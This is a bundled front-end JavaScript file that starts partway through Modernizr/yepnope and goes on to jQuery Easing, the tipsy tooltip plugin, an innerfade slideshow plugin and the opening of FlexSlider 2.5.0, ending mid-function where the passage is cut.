			elements: d.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",
			version: c,
			shivCSS: d.shivCSS !== !1,
			supportsUnknownElements: k,
			shivMethods: d.shivMethods !== !1,
			type: "default",
			shivDocument: r,
			createElement: o,
			createDocumentFragment: p
		};
		a.html5 = s, r(b)
	}(this, b), e._version = d, e._prefixes = m, e._domPrefixes = p, e._cssomPrefixes = o, e.mq = y, e.testProp = function (a) {
		return F([a])
	}, e.testAllProps = H, e.testStyles = x, e.prefixed = function (a, b, c) {
		return b ? H(a, b, c) : H(a, "pfx")
	}, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + u.join(" ") : ""), e
}(this, this.document), function (a, b, c) {
	function d(a) {
		return "[object Function]" == o.call(a)
	}

	function e(a) {
		return "string" == typeof a
	}

	function f() {
	}

	function g(a) {
		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

	function h() {
		var a = p.shift();
		q = 1, a ? a.t ? m(function () {
			("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
		}, 0) : (a(), h()) : q = 0
	}

	function i(a, c, d, e, f, i, j) {
		function k(b) {
			if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
				"img" != a && m(function () {
					t.removeChild(l)
				}, 50);
				for (var d in y[c]) {
					y[c].hasOwnProperty(d) && y[c][d].onload()
				}
			}
		}

		var j = j || B.errorTimeout, l = b.createElement(a), o = 0, r = 0, u = {t: d, s: c, e: f, a: i, x: j};
		1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
			k.call(this, r)
		}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
	}

	function j(a, b, c, d, f) {
		return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
	}

	function k() {
		var a = B;
		return a.loader = {load: j, i: 0}, a
	}

	var l = b.documentElement, m = a.setTimeout, n = b.getElementsByTagName("script")[0], o = {}.toString, p = [], q = 0, r = "MozAppearance"in l.style, s = r && !!b.createRange().compareNode, t = s ? l : n.parentNode, l = a.opera && "[object Opera]" == o.call(a.opera), l = !!b.attachEvent && !l, u = r ? "object" : l ? "script" : "img", v = l ? "script" : u, w = Array.isArray || function (a) {
			return "[object Array]" == o.call(a)
		}, x = [], y = {}, z = {
		timeout: function (a, b) {
			return b.length && (a.timeout = b[0]), a
		}
	}, A, B;
	B = function (a) {
		function b(a) {
			var a = a.split("!"), b = x.length, c = a.pop(), d = a.length, c = {url: c, origUrl: c, prefixes: a}, e, f, g;
			for (f = 0; f < d; f++) {
				g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
			}
			for (f = 0; f < b; f++) {
				c = x[f](c);
			}
			return c
		}

		function g(a, e, f, g, h) {
			var i = b(a), j = i.autoCallback;
			i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () {
				k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
			})))
		}

		function h(a, b) {
			function c(a, c) {
				if (a) {
					if (e(a)) {
						c || (j = function () {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						}), g(a, j, b, 0, h);
					} else if (Object(a) === a) {
						for (n in m = function () {
							var b = 0, c;
							for (c in a) {
								a.hasOwnProperty(c) && b++;
							}
							return b
						}(), a) {
							a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
								var a = [].slice.call(arguments);
								k.apply(this, a), l()
							} : j[n] = function (a) {
								return function () {
									var b = [].slice.call(arguments);
									a && a.apply(this, b), l()
								}
							}(k[n])), g(a[n], j, b, n, h))
						}
					}
				} else {
					!c && l()
				}
			}

			var h = !!a.test, i = a.load || a.both, j = a.callback || f, k = j, l = a.complete || f, m, n;
			c(h ? a.yep : a.nope, !!i), i && c(i)
		}

		var i, j, l = this.yepnope.loader;
		if (e(a)) {
			g(a, 0, l, 0);
		} else if (w(a)) {
			for (i = 0; i < a.length; i++) {
				j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
			}
		} else {
			Object(a) === a && h(a, l)
		}
	}, B.addPrefix = function (a, b) {
		z[a] = b
	}, B.addFilter = function (a) {
		x.push(a)
	}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
		b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
	}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
		var k = b.createElement("script"), l, o, e = e || B.errorTimeout;
		k.src = a;
		for (o in d) {
			k.setAttribute(o, d[o]);
		}
		c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
			!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
		}, m(function () {
			l || (l = 1, c(1))
		}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
	}, a.yepnope.injectCss = function (a, c, d, e, g, i) {
		var e = b.createElement("link"), j, c = i ? h : c || f;
		e.href = a, e.rel = "stylesheet", e.type = "text/css";
		for (j in d) {
			e.setAttribute(j, d[j]);
		}
		g || (n.parentNode.insertBefore(e, n), m(c, 0))
	}
}(this, document), Modernizr.load = function () {
	yepnope.apply(window, [].slice.call(arguments, 0))
};
//jQuery Easing v1.3
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad", swing: function (a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	}, easeInQuad: function (a, b, c, d, e) {
		return d * (b /= e) * b + c
	}, easeOutQuad: function (a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	}, easeInOutQuad: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b + c;
		}
		return -d / 2 * (--b * (b - 2) - 1) + c
	}, easeInCubic: function (a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	}, easeOutCubic: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	}, easeInOutCubic: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b + 2) + c
	}, easeInQuart: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	}, easeOutQuart: function (a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	}, easeInOutQuart: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b + c;
		}
		return -d / 2 * ((b -= 2) * b * b * b - 2) + c
	}, easeInQuint: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	}, easeOutQuint: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	}, easeInOutQuint: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	}, easeInSine: function (a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	}, easeOutSine: function (a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	}, easeInOutSine: function (a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	}, easeInExpo: function (a, b, c, d, e) {
		return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	}, easeOutExpo: function (a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	}, easeInOutExpo: function (a, b, c, d, e) {
		if (b == 0) {
			return c;
		}
		if (b == e) {
			return c + d;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
		}
		return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
	}, easeInCirc: function (a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	}, easeOutCirc: function (a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	}, easeInOutCirc: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
		}
		return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
	}, easeInElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
	}, easeOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	}, easeInOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e / 2) == 2) {
			return c + d;
		}
		if (!g) {
			g = e * .3 * 1.5;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		if (b < 1) {
			return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
		}
		return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
	}, easeInBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * (b /= e) * b * ((f + 1) * b - f) + c
	}, easeOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	}, easeInOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
		}
		return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	}, easeInBounce: function (a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	}, easeOutBounce: function (a, b, c, d, e) {
		if ((b /= e) < 1 / 2.75) {
			return d * 7.5625 * b * b + c
		} else if (b < 2 / 2.75) {
			return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
		} else if (b < 2.5 / 2.75) {
			return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
		} else {
			return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
		}
	}, easeInOutBounce: function (a, b, c, d, e) {
		if (b < e / 2) {
			return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
		}
		return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
	}
});
//tipsy
(function (a) {
	function b(a, b) {
		return typeof a == "function" ? a.call(b) : a
	}

	function c(a) {
		while (a = a.parentNode) {
			if (a == document) {
				return true
			}
		}
		return false
	}

	function d(b, c) {
		this.$element = a(b);
		this.options = c;
		this.enabled = true;
		this.fixTitle()
	}

	d.prototype = {
		show: function () {
			var c = this.getTitle();
			if (c && this.enabled) {
				var d = this.tip();
				d.find(".tipsy-inner")[this.options.html ? "html" : "text"](c);
				d[0].className = "tipsy";
				d.remove().css({top: 0, left: 0, visibility: "hidden", display: "block"}).prependTo(document.body);
				var e = a.extend({}, this.$element.offset(), {width: this.$element[0].offsetWidth, height: this.$element[0].offsetHeight});
				var f = d[0].offsetWidth, g = d[0].offsetHeight, h = b(this.options.gravity, this.$element[0]);
				var i;
				switch (h.charAt(0)) {
					case"n":
						i = {top: e.top + e.height + this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"s":
						i = {top: e.top - g - this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"e":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left - f - this.options.offset};
						break;
					case"w":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left + e.width + this.options.offset};
						break
				}
				if (h.length == 2) {
					if (h.charAt(1) == "w") {
						i.left = e.left + e.width / 2 - 15
					} else {
						i.left = e.left + e.width / 2 - f + 15
					}
				}
				d.css(i).addClass("tipsy-" + h);
				d.find(".tipsy-arrow")[0].className = "tipsy-arrow tipsy-arrow-" + h.charAt(0);
				if (this.options.className) {
					d.addClass(b(this.options.className, this.$element[0]))
				}
				if (this.options.fade) {
					d.stop().css({opacity: 0, display: "block", visibility: "visible"}).animate({opacity: this.options.opacity})
				} else {
					d.css({visibility: "visible", opacity: this.options.opacity})
				}
			}
		}, hide: function () {
			if (this.options.fade) {
				this.tip().stop().fadeOut(function () {
					a(this).remove()
				})
			} else {
				this.tip().remove()
			}
		}, fixTitle: function () {
			var a = this.$element;
			if (a.attr("title") || typeof a.attr("original-title") != "string") {
				a.attr("original-title", a.attr("title") || "").removeAttr("title")
			}
		}, getTitle: function () {
			var a, b = this.$element, c = this.options;
			this.fixTitle();
			var a, c = this.options;
			if (typeof c.title == "string") {
				a = b.attr(c.title == "title" ? "original-title" : c.title)
			} else if (typeof c.title == "function") {
				a = c.title.call(b[0])
			}
			a = ("" + a).replace(/(^\s*|\s*$)/, "");
			return a || c.fallback
		}, tip: function () {
			if (!this.$tip) {
				this.$tip = a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');
				this.$tip.data("tipsy-pointee", this.$element[0])
			}
			return this.$tip
		}, validate: function () {
			if (!this.$element[0].parentNode) {
				this.hide();
				this.$element = null;
				this.options = null
			}
		}, enable: function () {
			this.enabled = true
		}, disable: function () {
			this.enabled = false
		}, toggleEnabled: function () {
			this.enabled = !this.enabled
		}
	};
	a.fn.tipsy = function (b) {
		function e(c) {
			var e = a.data(c, "tipsy");
			if (!e) {
				e = new d(c, a.fn.tipsy.elementOptions(c, b));
				a.data(c, "tipsy", e)
			}
			return e
		}

		function f() {
			var a = e(this);
			a.hoverState = "in";
			if (b.delayIn == 0) {
				a.show()
			} else {
				a.fixTitle();
				setTimeout(function () {
					if (a.hoverState == "in") {
						a.show()
					}
				}, b.delayIn)
			}
		}

		function g() {
			var a = e(this);
			a.hoverState = "out";
			if (b.delayOut == 0) {
				a.hide()
			} else {
				setTimeout(function () {
					if (a.hoverState == "out") {
						a.hide()
					}
				}, b.delayOut)
			}
		}

		if (b === true) {
			return this.data("tipsy")
		} else if (typeof b == "string") {
			var c = this.data("tipsy");
			if (c) {
				c[b]();
			}
			return this
		}
		b = a.extend({}, a.fn.tipsy.defaults, b);
		if (!b.live) {
			this.each(function () {
				e(this)
			});
		}
		if (b.trigger != "manual") {
			var h = b.live ? "live" : "bind", i = b.trigger == "hover" ? "mouseenter" : "focus", j = b.trigger == "hover" ? "mouseleave" : "blur";
			this[h](i, f)[h](j, g)
		}
		return this
	};
	a.fn.tipsy.defaults = {className: null, delayIn: 0, delayOut: 0, fade: false, fallback: "", gravity: "n", html: false, live: false, offset: 0, opacity: .8, title: "title", trigger: "hover"};
	a.fn.tipsy.revalidate = function () {
		a(".tipsy").each(function () {
			var b = a.data(this, "tipsy-pointee");
			if (!b || !c(b)) {
				a(this).remove()
			}
		})
	};
	a.fn.tipsy.elementOptions = function (b, c) {
		return a.metadata ? a.extend({}, c, a(b).metadata()) : c
	};
	a.fn.tipsy.autoNS = function () {
		return a(this).offset().top > a(document).scrollTop() + a(window).height() / 2 ? "s" : "n"
	};
	a.fn.tipsy.autoWE = function () {
		return a(this).offset().left > a(document).scrollLeft() + a(window).width() / 2 ? "e" : "w"
	};
	a.fn.tipsy.autoBounds = function (b, c) {
		return function () {
			var d = {ns: c[0], ew: c.length > 1 ? c[1] : false}, e = a(document).scrollTop() + b, f = a(document).scrollLeft() + b, g = a(this);
			if (g.offset().top < e) {
				d.ns = "n";
			}
			if (g.offset().left < f) {
				d.ew = "w";
			}
			if (a(window).width() + a(document).scrollLeft() - g.offset().left < b) {
				d.ew = "e";
			}
			if (a(window).height() + a(document).scrollTop() - g.offset().top < b) {
				d.ns = "s";
			}
			return d.ns + (d.ew ? d.ew : "")
		}
	}
})(jQuery);
//innerfade
(function ($) {
	var default_options = {
		animationType: "fade",
		animate: true,
		first_slide: 0,
		easing: "linear",
		speed: "normal",
		type: "sequence",
		timeout: 2e3,
		startDelay: 0,
		loop: true,
		containerHeight: "auto",
		runningClass: "innerFade",
		children: null,
		cancelLink: null,
		pauseLink: null,
		prevLink: null,
		nextLink: null,
		indexContainer: null,
		currentItemContainer: null,
		totalItemsContainer: null,
		callback_index_update: null
	};
	$(function () {
		window.isActive = true;
		$(window).focus(function () {
			this.isActive = true
		});
		$(window).blur(function () {
			this.isActive = false
		})
	});
	$.fn.innerFade = function (options) {
		return this.each(function () {
			$fade_object = new Object;
			$fade_object.container = this;
			$fade_object.settings = $.extend({}, default_options, options);
			$fade_object.elements = $fade_object.settings.children === null ? $($fade_object.container).children() : $($fade_object.container).children($fade_object.settings.children);
			$fade_object.count = 0;
			$($fade_object.container).data("object", $fade_object);
			if ($fade_object.elements.length > 1) {
				if ($fade_object.settings.nextLink || $fade_object.settings.prevLink) {
					$.bindControls($fade_object)
				}
				if ($fade_object.settings.cancelLink) {
					$.bindCancel($fade_object)
				}
				$($fade_object.container).css({position: "relative"}).addClass($fade_object.settings.runningClass);
				if ($fade_object.settings.containerHeight == "auto") {
					height = $($fade_object.elements).filter(":first").height();
					$($fade_object.container).css({height: height + "px"})
				} else {
					$($fade_object.container).css({height: $fade_object.settings.containerHeight})
				}
				if ($fade_object.settings.indexContainer) {
					$.innerFadeIndex($fade_object)
				}
				for (var i = 0; i < $fade_object.elements.length; i++) {
					$($fade_object.elements[i]).hide(0).css("z-index", String($fade_object.elements.length - i)).css("position", "absolute")
				}
				var toShow = "";
				var toHide = "";
				if ($fade_object.settings.type == "random") {
					toShow = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						toHide = Math.floor(Math.random() * $fade_object.elements.length)
					} while (toHide == toShow)
				} else if ($fade_object.settings.type == "random_start") {
					$fade_object.settings.type = "sequence";
					toHide = Math.floor(Math.random() * $fade_object.elements.length);
					toShow = (toHide + 1) % $fade_object.elements.length
				} else {
					toShow = $fade_object.settings.first_slide;
					toHide = $fade_object.settings.first_slide == 0 ? $fade_object.elements.length - 1 : $fade_object.settings.first_slide - 1
				}
				if ($fade_object.settings.animate) {
					$.fadeTimeout($fade_object, toShow, toHide, true)
				} else {
					$($fade_object.elements[toShow]).show();
					$($fade_object.elements[toHide]).hide();
					$.updateIndexes($fade_object, toShow)
				}
				$.updateIndexes($fade_object, toShow);
				$($fade_object.elements[toShow]).show();
				if ($fade_object.settings.currentItemContainer) {
					$.currentItem($fade_object, toShow)
				}
				if ($fade_object.settings.totalItemsContainer) {
					$.totalItems($fade_object)
				}
				if ($fade_object.settings.pauseLink) {
					$.bind_pause($fade_object)
				}
			}
		})
	};
	$.fn.innerFadeTo = function (slide_number) {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if (slide_number != currentItemIndex) {
				$.fadeToItem($fade_object, slide_number, currentItemIndex)
			}
		})
	};
	$.fadeToItem = function ($fade_object, toShow, toHide) {
		var speed = $fade_object.settings.speed;
		switch ($fade_object.settings.animationType) {
			case"slide":
				$($fade_object.elements[toHide]).slideUp(speed);
				$($fade_object.elements[toShow]).slideDown(speed);
				break;
			case"slideOver":
				var itemWidth = $($fade_object.elements[0]).width(), to_hide_css = {}, to_show_css = {}, to_hide_animation = {}, to_show_animation = {};
				$($fade_object.container).css({overflow: "hidden"});
				to_hide_css = {position: "absolute", top: "0px"};
				to_show_css = $.extend({}, to_hide_css);
				if (toShow > toHide) {
					to_hide_css.left = "0px";
					to_hide_css.right = "auto";
					to_show_css.left = "auto";
					to_show_css.right = "-" + itemWidth + "px";
					to_hide_animation.left = "-" + itemWidth + "px";
					to_show_animation.right = "0px";
					console.log(to_hide_css)
				} else {
					to_hide_css.left = "auto";
					to_hide_css.right = "0px";
					to_show_css.left = "-" + itemWidth + "px";
					to_show_css.right = "auto";
					to_hide_animation.right = "-" + itemWidth + "px";
					to_show_animation.left = "0px"
				}
				;
				$($fade_object.elements[toHide]).css(to_hide_css);
				$($fade_object.elements[toShow]).css(to_show_css).show();
				$($fade_object.elements[toHide]).animate(to_hide_animation, speed, $fade_object.settings.easing, function () {
					$(this).hide()
				});
				$($fade_object.elements[toShow]).animate(to_show_animation, speed, $fade_object.settings.easing);
				break;
			case"fadeEmpty":
				$($fade_object.elements[toHide]).fadeOut(speed, function () {
					$($fade_object.elements[toShow]).fadeIn(speed)
				});
				break;
			case"slideEmpty":
				$($fade_object.elements[toHide]).slideUp(speed, function () {
					$($fade_object.elements[toShow]).slideDown(speed)
				});
				break;
			default:
				$($fade_object.elements[toHide]).fadeOut(speed);
				$($fade_object.elements[toShow]).fadeIn(speed);
				break
		}
		if ($fade_object.settings.currentItemContainer) {
			$.currentItem($fade_object, toShow)
		}
		if ($fade_object.settings.indexContainer || $fade_object.settings.callback_index_update) {
			$.updateIndexes($fade_object, toShow)
		}
	};
	$.fadeTimeout = function ($fade_object, toShow, toHide, firstRun) {
		if (window.isActive) {
			if (firstRun != true) {
				$.fadeToItem($fade_object, toShow, toHide)
			}
			$fade_object.count++;
			if ($fade_object.settings.loop == false && $fade_object.count >= $fade_object.elements.length) {
				$.stopSlideshow($fade_object);
				return
			}
			if ($fade_object.settings.type == "random") {
				toHide = toShow;
				while (toShow == toHide) {
					toShow = Math.floor(Math.random() * $fade_object.elements.length)
				}
			} else {
				toHide = toHide > toShow ? 0 : toShow;
				toShow = toShow + 1 >= $fade_object.elements.length ? 0 : toShow + 1
			}
		}
		var timeout = firstRun && $fade_object.settings.startDelay ? $fade_object.settings.startDelay : $fade_object.settings.timeout;
		$($fade_object.container).data("current_timeout", setTimeout(function () {
			$.fadeTimeout($fade_object, toShow, toHide, false)
		}, timeout))
	};
	$.fn.innerFadeUnbind = function () {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			$.stopSlideshow($fade_object)
		})
	};
	$.stopSlideshow = function ($fade_object) {
		clearTimeout($($fade_object.container).data("current_timeout"));
		$($fade_object.container).data("current_timeout", null)
	};
	$.bindControls = function ($fade_object) {
		$($fade_object.settings.nextLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $nextElement = $currentElement.next().length > 0 ? $currentElement.next() : $($fade_object.elements).filter(":first");
			var nextElementIndex = $($fade_object.elements).index($nextElement);
			$.fadeToItem($fade_object, nextElementIndex, currentElementIndex)
		});
		$($fade_object.settings.prevLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $previousElement = $currentElement.prev().length > 0 ? $currentElement.prev() : $($fade_object.elements).filter(":last");
			var previousElementIndex = $($fade_object.elements).index($previousElement);
			$.fadeToItem($fade_object, previousElementIndex, currentElementIndex)
		})
	};
	$.bind_pause = function ($fade_object) {
		$($fade_object.settings.pauseLink).unbind().click(function (event) {
			event.preventDefault();
			if ($($fade_object.container).data("current_timeout") != null) {
				$.stopSlideshow($fade_object)
			} else {
				var tag = $($fade_object.container).children(":first").prop("tagName").toLowerCase();
				var nextItem = "";
				var previousItem = "";
				if ($fade_object.settings.type == "random") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						nextItem = Math.floor(Math.random() * $fade_object.elements.length)
					} while (previousItem == nextItem)
				} else if ($fade_object.settings.type == "random_start") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					nextItem = (previousItem + 1) % $fade_object.elements.length
				} else {
					previousItem = $(tag, $($fade_object.container)).index($(tag + ":visible", $($fade_object.container)));
					nextItem = previousItem + 1 == $fade_object.elements.length ? 0 : previousItem + 1
				}
				$.fadeTimeout($fade_object, nextItem, previousItem, false)
			}
		})
	};
	$.bindCancel = function ($fade_object) {
		$($fade_object.settings.cancelLink).unbind().click(function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object)
		})
	};
	$.updateIndexes = function ($fade_object, toShow) {
		$($fade_object.settings.indexContainer).children().removeClass("active");
		$("> :eq(" + toShow + ")", $($fade_object.settings.indexContainer)).addClass("active");
		if (typeof $fade_object.settings.callback_index_update == "function") {
			$fade_object.settings.callback_index_update.call(this, toShow)
		}
	};
	$.createIndexHandler = function ($fade_object, count, link) {
		$(link).click(function (event) {
			event.preventDefault();
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if ($currentVisibleItem.size() <= 1 && count != currentItemIndex) {
				$.fadeToItem($fade_object, count, currentItemIndex)
			}
		})
	};
	$.createIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		for (var i = 0; i < $fade_object.elements.length; i++) {
			var $link = $('<li><a href="#">' + (i + 1) + "</a></li>");
			$.createIndexHandler($fade_object, i, $link);
			$indexContainer.append($link)
		}
	};
	$.linkIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		var $indexContainerChildren = $("> :visible", $indexContainer);
		if ($indexContainerChildren.size() == $fade_object.elements.length) {
			var count = $fade_object.elements.length;
			for (var i = 0; i < count; i++) {
				$("a", $indexContainer).click(function (event) {
					event.preventDefault()
				});
				$.createIndexHandler($fade_object, i, $indexContainerChildren[i])
			}
		} else {
			alert("There is a different number of items in the menu and slides. There needs to be the same number in both.\nThere are " + $indexContainerChildren.size() + " in the indexContainer.\nThere are " + $fade_object.elements.length + " in the slides container.")
		}
	};
	$.innerFadeIndex = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		if ($(":visible", $indexContainer).size() <= 0) {
			$.createIndexes($fade_object)
		} else {
			$.linkIndexes($fade_object)
		}
	};
	$.currentItem = function ($fade_object, current) {
		var $container = $($fade_object.settings.currentItemContainer);
		$container.text(current + 1)
	};
	$.totalItems = function ($fade_object) {
		var $container = $($fade_object.settings.totalItemsContainer);
		$container.text($fade_object.elements.length)
	}
})(jQuery);
//jQuery FlexSlider v2.5.0  Copyright 2012 WooThemes Contributing Author: Tyler Smith
!function ($) {
	$.flexslider = function (e, t) {
		var a = $(e);
		a.vars = $.extend({}, $.flexslider.defaults, t);
		var n = a.vars.namespace, i = window.navigator && window.navigator.msPointerEnabled && window.MSGesture, s = ("ontouchstart"in window || i || window.DocumentTouch && document instanceof DocumentTouch) && a.vars.touch, r = "click touchend MSPointerUp keyup", o = "", l, c = "vertical" === a.vars.direction, d = a.vars.reverse, u = a.vars.itemWidth > 0, v = "fade" === a.vars.animation, p = "" !== a.vars.asNavFor, m = {}, f = !0;
		$.data(e, "flexslider", a), m = {
			init: function () {
				a.animating = !1, a.currentSlide = parseInt(a.vars.startAt ? a.vars.startAt : 0, 10), isNaN(a.currentSlide) && (a.currentSlide = 0), a.animatingTo = a.currentSlide, a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last, a.containerSelector = a.vars.selector.substr(0, a.vars.selector.search(" ")), a.slides = $(a.vars.selector, a), a.container = $(a.containerSelector, a), a.count = a.slides.length, a.syncExists = $(a.vars.sync).length > 0, "slide" === a.vars.animation && (a.vars.animation = "swing"), a.prop = c ? "top" : "marginLeft", a.args = {}, a.manualPause = !1, a.stopped = !1, a.started = !1, a.startTimeout = null, a.transitions = !a.vars.video && !v && a.vars.useCSS && function () {
						var e = document.createElement("div"), t = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
						for (var n in t) {
							if (void 0 !== e.style[t[n]]) {
								return a.pfx = t[n].replace("Perspective", "").toLowerCase(), a.prop = "-" + a.pfx + "-transform", !0;
							}
						}
						return !1
					}(), a.ensureAnimationEnd = "", "" !== a.vars.controlsContainer && (a.controlsContainer = $(a.vars.controlsContainer).length > 0 && $(a.vars.controlsContainer)), "" !== a.vars.manualControls && (a.manualControls = $(a.vars.manualControls).length > 0 && $(a.vars.manualControls)), "" !== a.vars.customDirectionNav && (a.customDirectionNav = 2 === $(a.vars.customDirectionNav).length && $(a.vars.customDirectionNav)), a.vars.randomize && (a.slides.sort(function () {
					return Math.round(Math.random()) - .5
